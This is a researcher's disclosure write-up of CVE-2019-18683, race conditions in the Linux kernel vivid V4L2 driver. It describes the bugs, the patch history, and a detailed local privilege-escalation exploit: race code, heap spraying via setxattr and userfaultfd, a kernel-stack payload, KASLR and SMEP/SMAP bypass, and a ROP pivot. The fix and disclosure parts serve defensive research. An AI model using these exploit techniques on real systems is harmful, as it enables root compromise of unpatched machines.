 Alexander Popov
Alexander PopovCVE-2019-18683: Exploiting a Linux kernel vulnerability in the V4L2 subsystem
This article discloses exploitation of CVE-2019-18683, which refers to multiple five-year-old race conditions in the V4L2 subsystem of the Linux kernel. I found and fixed them at the end of 2019. Here I'm going to describe a PoC exploit for x86_64 that gains local privilege escalation from the kernel thread context (where the userspace is not mapped), bypassing KASLR, SMEP, and SMAP on Ubuntu Server 18.04.
Today I gave a talk at OffensiveCon 2020 about it (slides). First of all let's watch the demo video.
Vulnerabilities
These vulnerabilities are caused by incorrect mutex locking in the vivid driver of the V4L2 subsystem (drivers/media/platform/vivid). This driver doesn't require any special hardware. It is shipped in Ubuntu, Debian, Arch Linux, SUSE Linux Enterprise, and openSUSE as a kernel module (CONFIG_VIDEO_VIVID=m).
The vivid driver emulates video4linux hardware of various types: video capture, video output, radio receivers and transmitters and a software defined radio receivers. These inputs and outputs act exactly as a real hardware device would behave. That allows to use this driver as a test input for application development without requiring special hardware. Kernel documentation describes how to use the devices created by the vivid driver.
On Ubuntu, the devices created by the vivid driver are available to normal users since Ubuntu applies the RW ACL when the user is logged in:
a13x@ubuntu_server_1804:~$ getfacl /dev/video0
getfacl: Removing leading '/' from absolute path names
# file: dev/video0
# owner: root
# group: video
user::rw-
user:a13x:rw-
group::rw-
mask::rw-
other::---
(Un)fortunately, I don't know how to autoload the vulnerable driver, which limits the severity of these vulnerabilities. That's why the Linux kernel security team has allowed me to do full disclosure.
Bugs and fixes
I used the syzkaller fuzzer with custom modifications to the kernel source code and got a suspicious kernel crash. KASAN detected use-after-free during linked list manipulations in vid_cap_buf_queue(). Investigation of the reasons led me quite far from the memory corruption. Ultimately, I found that the same incorrect approach to locking is used in vivid_stop_generating_vid_cap(), vivid_stop_generating_vid_out(), and sdr_cap_stop_streaming(). This resulted in three similar vulnerabilities.
These functions are called with vivid_dev.mutex locked when streaming is being stopped. The functions all make the same mistake when stopping their kthreads that need to lock this mutex as well. See the example from vivid_stop_generating_vid_cap():
/* shutdown control thread */
vivid_grab_controls(dev, false);
mutex_unlock(&dev->mutex);
kthread_stop(dev->kthread_vid_cap);
dev->kthread_vid_cap = NULL;
mutex_lock(&dev->mutex);
But when this mutex is unlocked, another vb2_fop_read() can lock it instead of the kthread and manipulate the buffer queue. That creates an opportunity for use-after-free later when streaming is started again.
To fix these issues, I did the following:
- Avoided unlocking the mutex on streaming stop. For example, see the diff for
vivid_stop_generating_vid_cap():
/* shutdown control thread */ vivid_grab_controls(dev, false); - mutex_unlock(&dev->mutex); kthread_stop(dev->kthread_vid_cap); dev->kthread_vid_cap = NULL; - mutex_lock(&dev->mutex); - Used
mutex_trylock()withschedule_timeout_uninterruptible()in the loops of the vivid kthread handlers. Thevivid_thread_vid_cap()handler was changed as follows:
for (;;) { try_to_freeze(); if (kthread_should_stop()) break; - mutex_lock(&dev->mutex); + if (!mutex_trylock(&dev->mutex)) { + schedule_timeout_uninterruptible(1); + continue; + } ... }
If mutex is not available, the kthread will sleep one jiffy and then try again. If that happens on streaming stop, in the worst case the kthread will go to sleep several times and then hit break on another loop iteration. So, in a certain sense, stopping vivid kthread handlers was made lockless.
Sleeping is hard
I did responsible disclosure just after I finished my PoC exploit (I was at the Linux Security Summit in Lyon at the time). I sent the description of the vulnerabilities, fixing patch, and PoC crasher to security@kernel.org.
Linus Torvalds replied in less than two hours (great!). My communication with him was excellent this time. However, it took us four versions of the patch to do the right thing just because sleeping in kernel is not so easy.
The kthread in the first version of my patch didn't sleep at all:
if (!mutex_trylock(&dev->mutex))
continue;
That solved the vulnerability but – as Linus noticed – also introduced a busy-loop that can cause a deadlock on a non-preemptible kernel. I tested the PoC crasher that I sent them on the kernel with CONFIG_PREEMPT_NONE=y. It managed to cause a deadlock after some time, just like Linus had said.
So I returned with a second version of the patch, in which the kthread does the following:
if (!mutex_trylock(&dev->mutex)) {
schedule_timeout_interruptible(1);
continue;
}
I used schedule_timeout_interruptible() because it is used in other parts of vivid-kthread-cap.c. The maintainers asked to use schedule_timeout() for cleaner code because kernel threads shouldn't normally take signals. I changed it, tested the patch, and sent the third version.
But finally after my full disclosure, Linus discovered that we were wrong yet again:
I just realized that this too is wrong. It _works_, but because it
doesn't actually set the task state to anything particular before
scheduling, it's basically pointless. It calls the scheduler, but it
won't delay anything, because the task stays runnable.
So what you presumably want to use is either "cond_resched()" (to make
sure others get to run with no delay) or
"schedule_timeout_uninterruptible(1)" which actually sets the process
state to TASK_UNINTERRUPTIBLE.
The above works, but it's basically nonsensical.
So it was incorrect kernel API usage that worked fine by pure luck. I fixed that in the final version of the patch.
Later I prepared a patch for the mainline that adds a warning for detecting such API misuse. But Steven Rostedt described that this is a known and intended side effect. So I came back with another patch that improves the schedule_timeout() annotation and describes its behavior more explicitly. That patch is scheduled for the mainline.
It turned out that sleeping is not so easy sometimes :)
Now let's talk about exploitation.
Winning the race
As described earlier, vivid_stop_generating_vid_cap() is called upon streaming stop. It unlocks the device mutex in the hope that vivid_thread_vid_cap() running in the kthread will lock it and exit the loop. Achieving memory corruption requires winning the race against this kthread.
Please see the code of the PoC crasher. If you want to test it on a vulnerable kernel, ensure that:
- The
vividdriver is loaded. /dev/video0is theV4L2capture device (see the kernel logs).- You are logged in (Ubuntu applies the RW ACL that I mentioned already).
It creates two pthreads. They are bound to separate CPUs using sched_setaffinity for better racing:
cpu_set_t single_cpu;
CPU_ZERO(&single_cpu);
CPU_SET(cpu_n, &single_cpu);
ret = sched_setaffinity(0, sizeof(single_cpu), &single_cpu);
if (ret != 0)
err_exit("[-] sched_setaffinity for a single CPU");
Here is the main part where the racing happens:
for (loop = 0; loop < LOOP_N; loop++) {
int fd = 0;
fd = open("/dev/video0", O_RDWR);
if (fd < 0)
err_exit("[-] open /dev/video0");
read(fd, buf, 0xfffded);
close(fd);
}
vid_cap_start_streaming(), which starts streaming, is called by V4L2 during vb2_core_streamon() on first reading from the opened file descriptor.
vivid_stop_generating_vid_cap(), which stops streaming, is called by V4L2 during __vb2_queue_cancel() on release of the last reference to the file.
If another reading "wins" the race against the kthread, it calls vb2_core_qbuf(), which adds an unexpected vb2_buffer to vb2_queue.queued_list.
This is how memory corruption begins.
Deceived V4L2 subsystem
Meanwhile, streaming has fully stopped. The last reference to /dev/video0 is released and the V4L2 subsystem calls vb2_core_queue_release(), which is responsible for freeing up resources. It in turn calls __vb2_queue_free(), which frees our vb2_buffer that was added to the queue when the exploit won the race.
But the driver is not aware of this and still holds the reference to the freed object. When streaming is started again on the next exploit loop, vivid driver touches the freed object that is caught by KASAN:
==================================================================
BUG: KASAN: use-after-free in vid_cap_buf_queue+0x188/0x1c0
Write of size 8 at addr ffff8880798223a0 by task v4l2-crasher/300
CPU: 1 PID: 300 Comm: v4l2-crasher Tainted: G W 5.4.0-rc2+ #3
Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS ?-20190727_073836-buildvm-ppc64le-16.ppc.fedoraproject.org-3.fc31 04/01/2014
Call Trace:
dump_stack+0x5b/0x90
print_address_description.constprop.0+0x16/0x200
? vid_cap_buf_queue+0x188/0x1c0
? vid_cap_buf_queue+0x188/0x1c0
__kasan_report.cold+0x1a/0x41
? vid_cap_buf_queue+0x188/0x1c0
kasan_report+0xe/0x20
vid_cap_buf_queue+0x188/0x1c0
vb2_start_streaming+0x222/0x460
vb2_core_streamon+0x111/0x240
__vb2_init_fileio+0x816/0xa30
__vb2_perform_fileio+0xa88/0x1120
? kmsg_dump_rewind_nolock+0xd4/0xd4
? vb2_thread_start+0x300/0x300
? __mutex_lock_interruptible_slowpath+0x10/0x10
vb2_fop_read+0x249/0x3e0
v4l2_read+0x1bf/0x240
vfs_read+0xf6/0x2d0
ksys_read+0xe8/0x1c0
? kernel_write+0x120/0x120
? __ia32_sys_nanosleep_time32+0x1c0/0x1c0
? do_user_addr_fault+0x433/0x8d0
do_syscall_64+0x89/0x2e0
? prepare_exit_to_usermode+0xec/0x190
entry_SYSCALL_64_after_hwframe+0x44/0xa9
RIP: 0033:0x7f3a8ec8222d
Code: c1 20 00 00 75 10 b8 00 00 00 00 0f 05 48 3d 01 f0 ff ff 73 31 c3 48 83 ec 08 e8 4e fc ff ff 48 89 04 24 b8 00 00 00 00 0f 05 <48> 8b 3c 24 48 89 c2 e8 97 fc ff ff 48 89 d0 48 83 c4 08 48 3d 01
RSP: 002b:00007f3a8d0d0e80 EFLAGS: 00000293 ORIG_RAX: 0000000000000000
RAX: ffffffffffffffda RBX: 0000000000000000 RCX: 00007f3a8ec8222d
RDX: 0000000000fffded RSI: 00007f3a8d8d3000 RDI: 0000000000000003
RBP: 00007f3a8d0d0f50 R08: 0000000000000001 R09: 0000000000000026
R10: 000000000000060e R11: 0000000000000293 R12: 00007ffc8d26495e
R13: 00007ffc8d26495f R14: 00007f3a8c8d1000 R15: 0000000000000003
Allocated by task 299:
save_stack+0x1b/0x80
__kasan_kmalloc.constprop.0+0xc2/0xd0
__vb2_queue_alloc+0xd9/0xf20
vb2_core_reqbufs+0x569/0xb10
__vb2_init_fileio+0x359/0xa30
__vb2_perform_fileio+0xa88/0x1120
vb2_fop_read+0x249/0x3e0
v4l2_read+0x1bf/0x240
vfs_read+0xf6/0x2d0
ksys_read+0xe8/0x1c0
do_syscall_64+0x89/0x2e0
entry_SYSCALL_64_after_hwframe+0x44/0xa9
Freed by task 300:
save_stack+0x1b/0x80
__kasan_slab_free+0x12c/0x170
kfree+0x90/0x240
__vb2_queue_free+0x686/0x7b0
vb2_core_reqbufs.cold+0x1d/0x8a
__vb2_cleanup_fileio+0xe9/0x140
vb2_core_queue_release+0x12/0x70
_vb2_fop_release+0x20d/0x290
v4l2_release+0x295/0x330
__fput+0x245/0x780
task_work_run+0x126/0x1b0
exit_to_usermode_loop+0x102/0x120
do_syscall_64+0x234/0x2e0
entry_SYSCALL_64_after_hwframe+0x44/0xa9
The buggy address belongs to the object at ffff888079822000
which belongs to the cache kmalloc-1k of size 1024
The buggy address is located 928 bytes inside of
1024-byte region [ffff888079822000, ffff888079822400)
The buggy address belongs to the page:
page:ffffea0001e60800 refcount:1 mapcount:0 mapping:ffff88802dc03180 index:0xffff888079827800 compound_mapcount: 0
flags: 0x500000000010200(slab|head)
raw: 0500000000010200 ffffea0001e77c00 0000000200000002 ffff88802dc03180
raw: ffff888079827800 000000008010000c 00000001ffffffff 0000000000000000
page dumped because: kasan: bad access detected
Memory state around the buggy address:
ffff888079822280: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
ffff888079822300: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
>ffff888079822380: fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb fb
^
ffff888079822400: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
ffff888079822480: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
==================================================================
As you can see from this report, use-after-free happens on the object from the kmalloc-1k cache. That object is relatively big, so its slab cache is not so heavily used in the kernel. That makes heap spraying more precise (good for exploitation).
Heap spraying
Heap spraying is an exploitation technique that aims to put controlled bytes at a predetermined memory location on the heap. Heap spraying usually involves allocating multiple heap objects with controlled contents and abusing some allocator behavior pattern.
Heap spraying for exploiting use-after-free in the Linux kernel relies on the fact that on kmalloc(), the slab allocator returns the address to the memory that was recently freed (for better performance). Allocating a kernel object with the same size and controlled contents allows overwriting the vulnerable freed object:

There is an excellent post by Vitaly Nikolenko, in which he shares a very powerful technique that uses userfaultfd() and setxattr() for exploiting use-after-free in the Linux kernel. I highly recommend reading that article before proceeding with my write-up. The main idea is that userfaultfd() gives you control over the lifetime of data that is allocated by setxattr() in the kernelspace. I used that trick in various forms for exploiting this vulnerability.
As I described earlier, the vb2_buffer is freed on streaming stop and is used later, on the next streaming start. That is very convenient – my heap spray can simply go at the end of the racing loop iteration! But there is one catch: the vulnerable vb2_buffer is not the last one freed by __vb2_queue_free(). In other words, the next kmalloc() doesn't return the needed pointer. That's why having only one allocation is not enough for overwriting the vulnerable object, making it important to really "spray".
That is not so easy with Vitaly's technique: the spraying process with setxattr() hangs until the userfaultfd() page fault handler calls the UFFDIO_COPY ioctl. If we want the setxattr() allocations to be persistent, we should never call this ioctl. I bypassed that restriction by creating a pool of pthreads: each spraying pthread calls setxattr() powered by userfaultfd() and hangs. I also distribute spraying pthreads among different CPUs using sched_setaffinity() to make allocations in all slab caches (they are per-CPU).
And now let's continue with describing the payload that I created for overwriting the vulnerable vb2_buffer.
I'm going to tell you about the development of the payload in chronological order.
Control flow hijack for V4L2 subsystem
V4L2 is a very complex Linux kernel subsystem. The following diagram (not to scale) describes the relationships between the objects that are part of the subsystem:

After my heap spray started to work fine, I spent a lot of (painful) time searching for a good exploit primitive that I could get with a vb2_buffer under my control. Unfortunately, I didn't manage to create an arbitrary write by crafting vb2_buffer.planes. Later I found a promising function pointer: vb2_buffer.vb2_queue->mem_ops->vaddr. Its prototype is pure luxury, I'd say!
Moreover, when vaddr() is called, it takes vb2_buffer.planes[0].mem_priv as an argument.
Unexpected troubles: kthread context
After discovering vb2_mem_ops.vaddr I started to investigate the minimal payload needed for me to get the V4L2 code to reach this function pointer.
First of all I disabled SMAP (Supervisor Mode Access Prevention), SMEP (Supervisor Mode Execution Prevention), and KPTI (Kernel Page-Table Isolation). Then I made vb2_buffer.vb2_queue point to the mmap'ed memory area in the userspace. Dereferencing that pointer was giving an error: "unable to handle page fault". It turned out that the pointer is dereferenced in the kernel thread context, where my userspace is not mapped at all.
So constructing the payload became a sticking point: I needed to place vb2_queue and vb2_mem_ops at known memory addresses that can be accessed from the kthread context.
Insight – that's why we do it
During these experiments I dropped my kernel code changes that I had developed for deeper fuzzing. And I saw that my PoC exploit hit some V4L2 warning before performing use-after-free. This is the code in __vb2_queue_cancel() that gives the warning:
/*
* If you see this warning, then the driver isn't cleaning up properly
* in stop_streaming(). See the stop_streaming() documentation in
* videobuf2-core.h for more information how buffers should be returned
* to vb2 in stop_streaming().
*/
if (WARN_ON(atomic_read(&q->owned_by_drv_count))) {
I realized that I could parse the kernel warning information (which is available to regular users on Ubuntu Server). But I didn't know what to do with it. After some time I decided to ask my friend Andrey Konovalov aka xairy, who is a well-known Linux kernel security researcher. He presented me with a cool idea – to put the payload on the kernel stack and hold it there using userfaultfd(), similarly to Vitaly's heap spray. We can do this with any syscall that moves data to the kernel stack using copy_from_user(). I believe this to be a novel technique, so I will refer it to as xairy's method to credit my friend.
I understood that I could get the kernel stack location by parsing the warning and then anticipate the future address of my payload. This was the most sublime moment of my entire quest. These are the moments that make all the effort worth it, right?
Now let's collect all the exploit steps together before describing the payload bytes. The described method allows bypassing SMAP, SMEP, and KASLR on Ubuntu Server 18.04.
Exploit orchestra
For this quite complex exploit I created a pool of pthreads and orchestrated them using synchronization at pthread_barriers. Here are the pthread_barriers that mark the main reference points during exploitation:
#define err_exit(msg) do { perror(msg); exit(EXIT_FAILURE); } while (0)
#define THREADS_N 50
pthread_barrier_t barrier_prepare;
pthread_barrier_t barrier_race;
pthread_barrier_t barrier_parse;
pthread_barrier_t barrier_kstack;
pthread_barrier_t barrier_spray;
pthread_barrier_t barrier_fatality;
...
ret = pthread_barrier_init(&barrier_prepare, NULL, THREADS_N - 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_race, NULL, 2);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_parse, NULL, 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_kstack, NULL, 3);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_spray, NULL, THREADS_N - 5);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
ret = pthread_barrier_init(&barrier_fatality, NULL, 2);
if (ret != 0)
err_exit("[-] pthread_barrier_init");
Each pthread has a special role. In this particular exploit I have 50 pthreads in five different roles:
- 2
racerpthreads - (THREADS_N - 6) = 44
sprayerpthreads, which hang onsetxattr()powered byuserfaultfd() - 2 pthreads for
userfaultfd()page fault handling - 1 pthread for parsing
/dev/kmsgand adapting the payload - 1
fatalitypthread, which triggers the privilege escalation
The pthreads with different roles synchronize at a different set of barriers. The last parameter of pthread_barrier_init() specifies the number of pthreads that must call pthread_barrier_wait() for that particular barrier before they can continue all together.

The following table describes all the pthreads of this exploit, their work, and synchronization via pthread_barrier_wait(). The barriers are listed in chronological order. The table is best read row by row, remembering that all the pthreads work in parallel.
 |
2 racers | 44 sprayers | page fault hander #1 | page fault hander #2 | kmsg parser | fatality |
|---|---|---|---|---|---|---|
| 1. barrier_prepare (for 47 pthreads) |
wait on barrier | 1. create files in tmpfs for doing setxattr() later 2. wait on barrier |
1. open /dev/kmsg 2. wait on barrier |
|||
| 2. barrier_race (for 2 pthreads) |
1. usleep() to let other pthreads go to their next barrier 2. wait on barrier 3. race |
|||||
| 3. barrier_parse (for 3 pthreads) |
wait on barrier | 1. wait on barrier 2. parse the kernel warning to extract RSP and R11 (contains a pointer to code)3. calculate the address of the kernel stack top and the KASLR offset 4. adapt the pointers in the payloads for kernel heap and stack |
||||
| 4. barrier_kstack (for 3 pthreads) |
1. wait on barrier 2. place the kernel stack payload via adjtimex() and hang |
wait on barrier | ||||
| 5. barrier_spray (for 45 pthreads) |
1. wait on barrier 2. place the kernel heap payload via setxattr() and hang |
1. catch 2 page faults from adjtimex() called by racers 2. wait on barrier |
||||
| 6. barrier_fatality (for 2 pthreads) |
1. catch 44 page faults from setxattr() called by sprayers 2. wait on barrier |
1. wait on barrier 2. trigger the payload for privilege escalation 3. the end! |
Here is the exploit debug output perfectly demonstrating the workflow described in the table:
a13x@ubuntu_server_1804:~$ uname -a
Linux ubuntu_server_1804 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
a13x@ubuntu_server_1804:~$
a13x@ubuntu_server_1804:~$ ./v4l2-pwn
begin as: uid=1000, euid=1000
Prepare the payload:
[+] payload for_heap is mmaped to 0x7f8c9e9b0000
[+] vivid_buffer of size 504 is at 0x7f8c9e9b0e08
[+] payload for_stack is mmaped to 0x7f8c9e9ae000
[+] timex of size 208 is at 0x7f8c9e9aef38
[+] userfaultfd #1 is configured: start 0x7f8c9e9b1000, len 0x1000
[+] userfaultfd #2 is configured: start 0x7f8c9e9af000, len 0x1000
We have 4 CPUs for racing; now create 50 pthreads...
[+] racer 1 is ready on CPU 1
[+] fatality is ready
[+] racer 0 is ready on CPU 0
[+] fault_handler for uffd 3 is ready
[+] kmsg parser is ready
[+] fault_handler for uffd 4 is ready
[+] 44 sprayers are ready (passed the barrier)
Racer 1: GO!
Racer 0: GO!
[+] found rsp "ffffb93600eefd60" in kmsg
[+] kernel stack top is 0xffffb93600ef0000
[+] found r11 "ffffffff9d15d80d" in kmsg
[+] kaslr_offset is 0x1a800000
Adapt payloads knowing that kstack is 0xffffb93600ef0000, kaslr_offset 0x1a800000:
vb2_queue of size 560 will be at 0xffffb93600eefe30, userspace 0x7f8c9e9aef38
mem_ops ptr will be at 0xffffb93600eefe68, userspace 0x7f8c9e9aef70, value 0xffffb93600eefe70
mem_ops struct of size 120 will be at 0xffffb93600eefe70, userspace 0x7f8c9e9aef78, vaddr 0xffffffff9bc725f1 at 0x7f8c9e9aefd0
rop chain will be at 0xffffb93600eefe80, userspace 0x7f8c9e9aef88
cmd will be at ffffb93600eefedc, userspace 0x7f8c9e9aefe4
[+] the payload for kernel heap and stack is ready. Put it.
[+] UFFD_EVENT_PAGEFAULT for uffd 4 on address = 0x7f8c9e9af000: 2 faults collected
[+] fault_handler for uffd 4 passed the barrier
[+] UFFD_EVENT_PAGEFAULT for uffd 3 on address = 0x7f8c9e9b1000: 44 faults collected
[+] fault_handler for uffd 3 passed the barrier
[+] and now fatality: run the shell command as root!
Anatomy of the exploit payload
In the previous section, I described orchestration of the exploit pthreads. I mentioned that the exploit payload is created in two locations:
- In the kernel heap by
sprayerpthreads usingsetxattr()syscall powered byuserfaultfd(). - In the kernel stack by
racerpthreads usingadjtimex()syscall powered byuserfaultfd(). That syscall is chosen because it performscopy_from_user()to the kernel stack.
The exploit payload consists of three parts:
vb2_bufferin kernel heapvb2_queuein kernel stackvb2_mem_opsin kernel stack
Now see the code that creates this payload. At the beginning of the exploit, I prepare the payload contents in the userspace.
That memory is for the setxattr() syscall, which will put it on the kernel heap:
#define MMAP_SZ 0x2000
#define PAYLOAD_SZ 504
void init_heap_payload()
{
struct vivid_buffer *vbuf = NULL;
struct vb2_plane *vplane = NULL;
for_heap = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (for_heap == MAP_FAILED)
err_exit("[-] mmap");
printf(" [+] payload for_heap is mmaped to %p\n", for_heap);
/* Don't touch the second page (needed for userfaultfd) */
memset(for_heap, 0, PAGE_SIZE);
xattr_addr = for_heap + PAGE_SIZE - PAYLOAD_SZ;
vbuf = (struct vivid_buffer *)xattr_addr;
vbuf->vb.vb2_buf.num_planes = 1;
vplane = vbuf->vb.vb2_buf.planes;
vplane->bytesused = 16;
vplane->length = 16;
vplane->min_length = 16;
printf(" [+] vivid_buffer of size %lu is at %p\n",
sizeof(struct vivid_buffer), vbuf);
}
And that memory is for the adjtimex() syscall, which will put it on the kernel stack:
#define PAYLOAD2_SZ 208
void init_stack_payload()
{
for_stack = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (for_stack == MAP_FAILED)
err_exit("[-] mmap");
printf(" [+] payload for_stack is mmaped to %p\n", for_stack);
/* Don't touch the second page (needed for userfaultfd) */
memset(for_stack, 0, PAGE_SIZE);
timex_addr = for_stack + PAGE_SIZE - PAYLOAD2_SZ + 8;
printf(" [+] timex of size %lu is at %p\n",
sizeof(struct timex), timex_addr);
}
As I described earlier, after hitting the race condition the kmsg parsing pthread extracts the following information from the kernel warning:
- The
RSPvalue to calculate the address of kernel stack top. - The
R11value that points to some constant location in the kernel code. This value helps to calculate theKASLRoffset:
#define R11_COMPONENT_TO_KASLR_OFFSET 0x195d80d #define KERNEL_TEXT_BASE 0xffffffff81000000 kaslr_offset = strtoul(r11, NULL, 16); kaslr_offset -= R11_COMPONENT_TO_KASLR_OFFSET; if (kaslr_offset < KERNEL_TEXT_BASE) { printf("bad kernel text base 0x%lx\n", kaslr_offset); err_exit("[-] kmsg parsing for r11"); } kaslr_offset -= KERNEL_TEXT_BASE;
Then the kmsg parsing pthread adapts the heap and stack payload. The most interesting and complex part! To understand it have a look at the debug output of this code (posted above).
#define TIMEX_STACK_OFFSET 0x1d0
#define LIST_OFFSET 24
#define OPS_OFFSET 64
#define CMD_OFFSET 172
struct vivid_buffer *vbuf = (struct vivid_buffer *)xattr_addr;
struct vb2_queue *vq = NULL;
struct vb2_mem_ops *memops = NULL;
struct vb2_plane *vplane = NULL;
printf("Adapt payloads knowing that kstack is 0x%lx, kaslr_offset 0x%lx:\n",
kstack,
kaslr_offset);
/* point to future position of vb2_queue in timex payload on kernel stack */
vbuf->vb.vb2_buf.vb2_queue = (struct vb2_queue *)(kstack - TIMEX_STACK_OFFSET);
vq = (struct vb2_queue *)timex_addr;
printf(" vb2_queue of size %lu will be at %p, userspace %p\n",
sizeof(struct vb2_queue),
vbuf->vb.vb2_buf.vb2_queue,
vq);
/* just to survive vivid list operations */
vbuf->list.next = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET);
vbuf->list.prev = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET);
/*
* point to future position of vb2_mem_ops in timex payload on kernel stack;
* mem_ops offset is 0x38, be careful with OPS_OFFSET
*/
vq->mem_ops = (struct vb2_mem_ops *)(kstack - TIMEX_STACK_OFFSET + OPS_OFFSET);
printf(" mem_ops ptr will be at %p, userspace %p, value %p\n",
&(vbuf->vb.vb2_buf.vb2_queue->mem_ops),
&(vq->mem_ops),
vq->mem_ops);
memops = (struct vb2_mem_ops *)(timex_addr + OPS_OFFSET);
/* vaddr offset is 0x58, be careful with ROP_CHAIN_OFFSET */
memops->vaddr = (void *)ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET + kaslr_offset;
printf(" mem_ops struct of size %lu will be at %p, userspace %p, vaddr %p at %p\n",
sizeof(struct vb2_mem_ops),
vq->mem_ops,
memops,
memops->vaddr,
&(memops->vaddr));
